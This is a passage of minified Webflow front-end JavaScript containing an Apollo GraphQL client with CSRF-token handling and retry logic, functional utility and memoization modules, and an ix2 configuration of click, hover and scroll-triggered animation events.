_={uri:f({origin:e,path:t,publicationId:n,previewKey:a,projectKey:i}),headers:{Accept:"application/json",...p},credentials:E};I&&(_.batchMax=1,_.batchInterval=0),T&&(_.fetch=s.fetchWithCsrf);let O=new d.BatchHttpLink(_),b=[];if(m&&b.push((0,c.createRetryLink)(m)),y){let e=new r.ApolloLink((e,t)=>t(e).pipe((0,l.map)(e=>(e.errors&&y(e),e))));b.push(e)}return new r.ApolloClient({link:r.ApolloLink.from([...g,...b,O]),cache:new r.InMemoryCache({dataIdFromObject:e=>{switch(e.__typename){case"sku_props":return;case"commerce_subscription":return e._id;case"collections":case"CMSNamespace":return e.__typename;default:if(e.cmsLocaleId)return`${e.id}_${e.cmsLocaleId}`;return e.id}}}),localState:new o.LocalState,ssrMode:u})},f=({origin:e="",path:t,publicationId:n,previewKey:a,projectKey:i})=>{let r=[];n&&r.push(`pub=${n}`),a&&r.push(`preview=${a}`),i&&r.push(`project=${i}`);let o=`${e}${t}`.replace(/([^:])\/\/+/g,"$1/");return`${o}${r.length?`?${r.join("&")}`:""}`}},22393:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={fetchWithCsrf:function(){return r},getLocalCsrfCookie:function(){return o}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i=!1;function r(e,t){if(window.Webflow.env("design")||window.Webflow.env("preview"))return fetch(e,t);let n=o(),a=new Headers(t?.headers);return new Promise((r,d)=>{i&&n?(a.set("X-Wf-Csrf",n),r(fetch(e,{...t,headers:a}))):fetch("/.wf_graphql/csrf",{method:"POST",credentials:"include",headers:{"X-Requested-With":"XMLHttpRequest"}}).then(()=>{let n=o();n?(i=!0,a.set("X-Wf-Csrf",n),r(fetch(e,{...t,headers:a}))):d(Error("Did not receive CSRF token"))}).catch(e=>d(e))})}function o(){let e=document.cookie.match("(^|;)\\s*wf-csrf\\s*=\\s*([^;]+)");return e?e.pop():null}},21650:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRetryLink",{enumerable:!0,get:function(){return r}});let a=n(65822),i=n(22805),r=({maxAttempts:e=1,retryOnCorsErrors:t=!0,retriedServerErrors:n="all",metricsLogger:r})=>new a.RetryLink({attempts:(a,o,d)=>{let l=[],s=!1;if(a>=e)l.push("max_attempts:true");else if(l.push("max_attempts:false"),d&&(i.ServerError.is(d)||i.ServerParseError.is(d))&&("all"===n&&d.statusCode>=500||"bad-gateway"===n&&502===d.statusCode))l.push("reason:server_error"),l.push(`status_code:${d.statusCode}`),s=!0;else if(t&&d&&(i.ServerError.is(d)||i.ServerParseError.is(d))&&d.bodyText){let e;try{e=JSON.parse(d.bodyText)}catch(t){e=null}e&&"object"==typeof e&&"code"in e&&"BadCrossOriginRequest"===e.code&&(l.push("reason:cors_error"),s=!0)}return l.push(`attempt:${a}`,`retry:${s}`),r?.logDistributionMetric("webflow.renderer.apollo.request.error",1,...l),s},delay:e=>500*e+500*Math.random()})},25195:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={apolloNetworkIdleEmitter:function(){return o.apolloNetworkIdleEmitter},apolloNetworkIdleTrackingLink:function(){return o.apolloNetworkIdleTrackingLink},createApolloClient:function(){return r.createApolloClient}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(99866),o=n(43742)},51522:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={None:function(){return l},Some:function(){return s},fromNullable:function(){return u},maybe:function(){return f},of:function(){return E}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let{create:i}=Object,r=function(){return this},o=Symbol(),d=Symbol(),l=i({map:r,chain:r,alt:e=>e,ap:r,concat:e=>e,[d]:e=>e}),s=e=>{let t=i(c);return t[o]=e,t},c={map(e){return s(e(this[o]))},chain(e){return e(this[o])},alt:r,ap(e){return e.map(this[o])},concat(e){return e[d](this,e=>s(this[o].concat(e)))},[d](e,t){return t(this[o])}},u=e=>null==e?l:s(e),f=e=>t=>n=>n[d](e,t),E=s},16387:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={Err:function(){return s},Ok:function(){return c},either:function(){return E},of:function(){return p}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let{create:i}=Object,r=function(){return this},o=Symbol(),d=Symbol(),l=Symbol(),s=e=>{let t=i(u);return t[d]=e,t},c=e=>{let t=i(f);return t[o]=e,t},u={map:r,chain:r,ap:r,[l]:function(e,t){return e(this[d])}},f={map(e){return c(e(this[o]))},chain(e){return e(this[o])},ap(e){return e.map(this[o])},[l]:function(e,t){return t(this[o])}},E=e=>t=>n=>n[l](e,t),p=c},56574:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={Const:function(){return d},getConst:function(){return s},of:function(){return l}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let{create:i}=Object,r=Symbol(),o={map(){return this}},d=e=>{let t=i(o);return t[r]=e,t},l=d,s=e=>e[r]},64552:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={Identity:function(){return d},of:function(){return l},runIdentity:function(){return s}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let{create:i}=Object,r=Symbol(),o={map(e){return d(e(this[r]))}},d=e=>{let t=i(o);return t[r]=e,t},l=d,s=e=>e[r]},1242:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={add:function(){return ep},adjust:function(){return B},allPass:function(){return A},anyPass:function(){return R},append:function(){return ef},assoc:function(){return V},blackbird:function(){return T},both:function(){return P},complement:function(){return b},compose:function(){return p},concat:function(){return ec},concatTo:function(){return eu},constant:function(){return E},constantFalse:function(){return g},constantIdentity:function(){return eE},constantNone:function(){return eD},constantTrue:function(){return _},dissoc:function(){return F},either:function(){return M},emptyArray:function(){return c},emptyObject:function(){return u},entries:function(){return eZ},equals:function(){return v},errToOption:function(){return eV},extractArray:function(){return eB},extractBool:function(){return eF},extractFunctionFromOption:function(){return eG},extractFunctionFromResult:function(){return eY},filter:function(){return eo},find:function(){return J},flat:function(){return eA},flatMap:function(){return eR},flip:function(){return m},getDeepestValues:function(){return eJ},has:function(){return D},head:function(){return eg},identity:function(){return f},inc:function(){return eT},isNil:function(){return C},last:function(){return e_},length:function(){return eb},lens:function(){return eC},lensProp:function(){return eh},lookup:function(){return z},lookupWithDefault:function(){return Z},map:function(){return ei},mapArray:function(){return er},mapValues:function(){return eQ},match:function(){return eN},max:function(){return em},noneToErr:function(){return ew},not:function(){return O},notEqual:function(){return L},notNil:function(){return h},nth:function(){return e0},objOf:function(){return es},objectKeys:function(){return s},okToOption:function(){return ek},omit:function(){return j},optionToArray:function(){return eW},optionToBool:function(){return S},over:function(){return eP},parseIntWithRadix:function(){return ey},pick:function(){return K},pickBy:function(){return Q},pipe:function(){return ee},prop:function(){return w},reduce:function(){return ed},reduceObject:function(){return el},replace:function(){return ev},resultToBool:function(){return N},safeParseInt:function(){return eI},set:function(){return eU},split:function(){return eL},substitution:function(){return I},tail:function(){return eO},tap:function(){return ex},test:function(){return eS},thrush:function(){return y},traverseObjectResults:function(){return eq},traverseOptions:function(){return ej},traverseResults:function(){return e$},union:function(){return Y},unionTo:function(){return W},unionWith:function(){return G},values:function(){return ez},view:function(){return eM},when:function(){return U},zip:function(){return en},zipCat:function(){return ea},zipWith:function(){return et}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(56574),o=n(64552),d=n(51522),l=n(16387),s=Object.keys,c=[],u={},f=e=>e,E=e=>t=>e,p=e=>t=>n=>e(t(n)),T=e=>t=>n=>a=>e(t(n)(a)),m=e=>t=>n=>e(n)(t),y=e=>t=>t(e),I=e=>t=>n=>e(n)(t(n)),g=E(!1),_=E(!0),O=e=>!e,b=p(O),R=e=>t=>e.some(y(t)),A=e=>t=>e.every(y(t)),S=(0,d.maybe)(!1)(_),N=(0,l.either)(g)(_),v=e=>t=>e===t,L=e=>t=>e!==t,C=e=>null==e,h=b(C),M=(e,t)=>(...n)=>e(...n)||t(...n),P=(e,t)=>(...n)=>e(...n)&&t(...n),U=e=>t=>n=>e(n)?t(n):n,D=e=>t=>Object.hasOwn(t,e),w=e=>t=>t[e],k=(e,t)=>(e.result[t]=e.source[t],e),V=e=>{let t=D(e);return n=>a=>{if(t(a)&&a[e]===n)return a;let i=s(a).reduce(k,{source:a,result:{}}).result;return i[e]=n,i}},x=(e,t)=>(e.exclude!==t&&(e.result[t]=e.source[t]),e),F=e=>{let t=D(e);return n=>t(n)?s(n).reduce(x,{source:n,result:{},exclude:e}).result:n},B=e=>t=>{let n=D(t);return a=>n(a)?V(t)(e(a[t]))(a):a},G=e=>t=>t===u?f:n=>{if(n===u)return t;let a=!1,i=!1,r={};for(let o in n){let d=n[o];if(o in t){let n=t[o],l=e(n)(d);l!==d&&(i=!0),l!==n&&(a=!0),r[o]=l}else a=!0,r[o]=d}for(let e in t)e in r||(i=!0,r[e]=t[e]);return a?i?r:n:t},Y=G(E),W=m(Y),H=(e,t)=>(e.exclude.includes(t)?e.changed=!0:e.result[t]=e.source[t],e),j=e=>{let t=e.length;return 0===t?f:1===t?F(e[0]):t=>{let{result:n,changed:a}=s(t).reduce(H,{source:t,exclude:e,changed:!1,result:{}});return a?n:t}},X=(e,t)=>(Object.hasOwn(e.source,t)&&(e.result[t]=e.source[t]),e),K=e=>t=>e.reduce(X,{source:t,result:{}}).result,q=(e,t)=>{let n=e.source[t];return e.predicate(n)?e.result[t]=n:e.changed=!0,e},Q=e=>t=>{let{result:n,changed:a}=s(t).reduce(q,{source:t,predicate:e,changed:!1,result:{}});return a?n:t},z=e=>{let t=D(e);return n=>t(n)?(0,d.Some)(n[e]):d.None},Z=e=>t=>{let n=D(t);return a=>n(a)?a[t]:e},J=e=>t=>{let n=t.findIndex(e);return -1===n?d.None:(0,d.Some)(t[n])},ee=e=>t=>e.reduce((e,t)=>t(e),t),et=e=>t=>n=>{let a=[],i=0,r=Math.min(t.length,n.length);for(;i<r;)a[i]=e(t[i])(n[i]),i+=1;return a},en=et(e=>t=>[e,t]);function ea(e){return function(t){let n=function(e){if(0===e.length)return 0;if(1===e.length)return e[0].length;let t=e[0].length;for(let n=1,a=e.length;n<a;n++){let a=e[n].length;a<t&&(t=a)}return t}(t),a=[];for(let i=0,r=t.length;i<r;i++){let r=t[i];for(let t=0,i=r.length;t<i;t++){let i=r[t];if(t<n){let n=a[t];void 0!==n?a[t]=e(n)(i):a[t]=i}else a.push(i)}}return a}}let ei=e=>t=>t.map(e),er=e=>t=>{let n=!1,a=t.reduce((t,a)=>{let i=e(a);return i!==a&&(n=!0),t.push(i),t},[]);return n?a:t},eo=e=>t=>t.filter(e),ed=e=>t=>n=>n.reduce(e,t),el=e=>t=>n=>s(n).reduce((t,a)=>e(t)(n[a]),t),es=e=>t=>({[e]:t}),ec=e=>e.length?t=>t.length?t.concat(e):e:f,eu=m(ec),ef=e=>ec([e]),eE=E(f),ep=e=>t=>e+t,eT=e=>e+1,em=e=>t=>e>t?e:t,ey=e=>t=>{let n=parseInt(t,e);return isNaN(n)?d.None:(0,d.Some)(n)},eI=ey(10),eg=e=>e.length?(0,d.Some)(e[0]):d.None,e_=e=>e.length?(0,d.Some)(e[e.length-1]):d.None,eO=e=>e.slice(1),eb=e=>e.length,eR=e=>ed((t,n)=>{let a=e(n);if(!a.length)return t;let i=t.length?t:[];return i.push.apply(i,a),i})(c),eA=eR(f),eS=e=>t=>{e.lastIndex=0;let n=e.test(t);return e.lastIndex=0,n},eN=e=>t=>{let n=t.match(e);return n?(0,d.Some)(n[0]):d.None},ev=e=>t=>n=>n.replace(e,t),eL=e=>t=>t.split(e),eC=e=>t=>n=>a=>n(e(a)).map(e=>t(e)(a)),eh=e=>eC(w(e))(V(e)),eM=p(p(r.getConst))(y(r.Const)),eP=e=>t=>{let n=p(o.Identity)(t);return p(o.runIdentity)(e(n))},eU=e=>p(eP(e))(E),eD=E(d.None),ew=e=>(0,d.maybe)((0,l.Err)(e))(l.Ok),ek=(0,l.either)(eD)(d.Some),eV=(0,l.either)(d.Some)(eD),ex=e=>t=>(e(t),t),eF=(0,d.maybe)(!1)(f),eB=(0,d.maybe)(c)(f),eG=(0,d.maybe)(f)(f),eY=(0,l.either)(eE)(f),eW=(0,d.maybe)(c)(Array.of),eH=(0,d.Some)(c),ej=e=>t=>t.reduce((t,n)=>e(n).map(ef).ap(t),eH),eX=(0,l.Ok)(c),e$=e=>t=>t.reduce((t,n)=>e(n).map(ef).ap(t),eX),eK=(0,l.Ok)(u),eq=e=>t=>s(t).reduce((n,a)=>e(t[a]).map(V(a)).ap(n),eK),eQ=e=>t=>{let n=!1,a=s(t).reduce((a,i)=>{let r=t[i],o=e(r);return r!==o&&(n=!0),a[i]=o,a},{});return n?a:t},ez=e=>Object.keys(e).map(t=>e[t]),eZ=e=>Object.keys(e).map(t=>[t,e[t]]),eJ=e=>Object.keys(e).flatMap(t=>e[t]&&"object"==typeof e[t]?eJ(e[t]):[e[t]]),e0=e=>t=>e<0||e>=t.length?d.None:(0,d.Some)(t[e])},23056:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={cacheMemo:function(){return g},isEqual:function(){return p},memoize:function(){return T},once:function(){return R},singleMemo:function(){return O},singleMemoMulti:function(){return b},weakMemo:function(){return m},weakMemoMulti:function(){return I}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(14445),o=n(77825),d=c(n(81247));n(56644);let l=c(n(28532)),s=n(1242);function c(e){return e&&e.__esModule?e:{default:e}}let u={"@webflow/Boolean":!0},f={"@webflow/Boolean":!1},E=(e,t)=>{if(e===t||e!=e&&t!=t)return!0;if(!e||!t)return!1;if("function"==typeof e.valueOf&&"function"==typeof t.valueOf){if((e=e.valueOf())===(t=t.valueOf())||e!=e&&t!=t)return!0;if(!e||!t)return!1}return!!("function"==typeof e.equals&&"function"==typeof t.equals&&e.equals(t))},p=(e,t)=>{if(E(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;for(let n in e)if(!E(e[n],t[n]))return!1;return Object.keys(e).length===Object.keys(t).length};function T(e){return(0,r.lruMemoize)(e,p)}function m(e){let t=new WeakMap,n=a=>{if(!(0,l.default)(a)&&!(0,d.default)(a))throw new A({message:`Expected an object or boolean as an argument to "${e.displayName||e.name}()", but received ${String(a)}.`,memFn:n});let i="boolean"==typeof a?a&&u||f:a;return t.has(i)||t.set(i,e(a)),t.get(i)};return n}function y(e){return e.displayName||e.name||"unknown"}function I(e){let t=e.length;if(t<=3)throw Error("weakMemoMulti: cannot be used to memoize a function which has less than four arguments, or which uses rest parameters.");let n=new WeakMap,a=(...i)=>{if(i.length!==t)throw Error(`weakMemoMulti: Expected ${t} arguments to ${y(a)}, but received ${i.length}.`);let r=n;for(let n=0;n<t;n++){let o=i[n];if(!(0,l.default)(o))throw TypeError(`weakMemoMulti: Expected an object as an argument to ${y(a)} but got ${null===o?"null":typeof o} at index ${n}.`);r.has(o)||r.set(o,n<t-1?new WeakMap:e(...i)),r=r.get(o)}return r};return a}let g=e=>t=>{let n=new o.LRUCache({max:e||1});return function(e){return n.has(e)||n.set(e,t(e)),n.get(e)}},_=Symbol(),O=e=>{let t,n=_;return a=>(a!==n&&(t=e(a),n=a),t)},b=e=>{let t,n=s.emptyArray;if(e.length<=3)throw Error("singleMemoMulti: cannot be used to memoize a function which has less than four arguments, manually nest singleMemo instead");return(...a)=>{if(n===s.emptyArray)return n=a,t=e(...a);for(let i=0;i<a.length;i++)if(n[i]!==a[i]){t=e(...a),n=a;break}return t}},R=e=>{let t;return()=>(e&&(t=e(),e=void 0),t)};class A extends TypeError{constructor(e){super(),TypeError.captureStackTrace&&TypeError.captureStackTrace(this,e.memFn),this.name="WeakMemoError",this.message=e.message}}},65584:function(e,t,n){n(9461),n(27624),n(30286),n(8334),n(12338),n(93695),n(60322),n(40941),n(65134),n(41655),n(79858),n(64054),n(69078),n(27527),n(44934)},44934:function(){Webflow.require("ix2").init({events:{"e-702":{id:"e-702",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-703"}},mediaQueries:["medium","small","tiny"],target:{id:"6719184f202dec0980bd4e96|540e45c4-3cdc-5bdc-d7a0-3612af5015f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e96|540e45c4-3cdc-5bdc-d7a0-3612af5015f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905edee606},"e-703":{id:"e-703",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-702"}},mediaQueries:["medium","small","tiny"],target:{id:"6719184f202dec0980bd4e96|540e45c4-3cdc-5bdc-d7a0-3612af5015f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e96|540e45c4-3cdc-5bdc-d7a0-3612af5015f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905edee606},"e-911":{id:"e-911",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"55730c78-80ed-2081-f693-5caf50829e8d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"55730c78-80ed-2081-f693-5caf50829e8d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907315c6c7},"e-912":{id:"e-912",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-911"}},mediaQueries:["main","medium","small","tiny"],target:{id:"55730c78-80ed-2081-f693-5caf50829e8d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"55730c78-80ed-2081-f693-5caf50829e8d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907315c6d3},"e-1319":{id:"e-1319",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"be7db938-4d0e-283c-ecdf-9222b62c36d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"be7db938-4d0e-283c-ecdf-9222b62c36d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19092659110},"e-1321":{id:"e-1321",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"be7db938-4d0e-283c-ecdf-9222b62c36d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"be7db938-4d0e-283c-ecdf-9222b62c36d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1909265aecf},"e-1325":{id:"e-1325",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-75",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"be7db938-4d0e-283c-ecdf-9222b62c36db",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"be7db938-4d0e-283c-ecdf-9222b62c36db",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1909265ed4d},"e-1347":{id:"e-1347",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6719184f202dec0980bd4e97|6c8a6cdf-b711-15ae-96c5-cdec819edb80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6719184f202dec0980bd4e97|6c8a6cdf-b711-15ae-96c5-cdec819edb80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19092dabf75},"e-1373":{id:"e-1373",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a9e85712-fd0b-0f84-ab03-559884f51be2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a9e85712-fd0b-0f84-ab03-559884f51be2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19096688de4},"e-1507":{id:"e-1507",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"54ca44d6-5904-fe9e-bf84-6e8dfb77b157",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"54ca44d6-5904-fe9e-bf84-6e8dfb77b157",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x190c09ebe22},"e-1509":{id:"e-1509",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1510"}},mediaQueries:["main","medium","small","tiny"],target:{id:"54ca44d6-5904-fe9e-bf84-6e8dfb77b15c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"54ca44d6-5904-fe9e-bf84-6e8dfb77b15c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x190c09ebe22},"e-1511":{id:"e-1511",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-74",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"54ca44d6-5904-fe9e-bf84-6e8dfb77b15e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"54ca44d6-5904-fe9e-bf84-6e8dfb77b15e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x190c09ebe22},"e-1541":{id:"e-1541",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1542"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dbd7b9ea-4ba0-ffda-3087-f908082e004e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dbd7b9ea-4ba0-ffda-3087-f908082e004e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c0c8014c},"e-1549":{id:"e-1549",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1550"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c0e7ba28},"e-1551":{id:"e-1551",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1552"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c0e7ba28},"e-1553":{id:"e-1553",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1554"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c0e7ba28},"e-1555":{id:"e-1555",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-73",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d3cfbcf9-1556-727f-4818-ff9b4e6ef5c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:40,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c0e7ba28},"e-1568":{id:"e-1568",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1569"}},mediaQueries:["main","medium","small","tiny"],target:{id:"44feaa2c-55a8-db99-35ae-ed66a5be52e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"44feaa2c-55a8-db99-35ae-ed66a5be52e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c10dcf23},"e-1584":{id:"e-1584",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"abe41043-fefb-3625-6b61-5a16e2ec18aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"abe41043-fefb-3625-6b61-5a16e2ec18aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190c1314689},"e-1586":{id:"e-1586"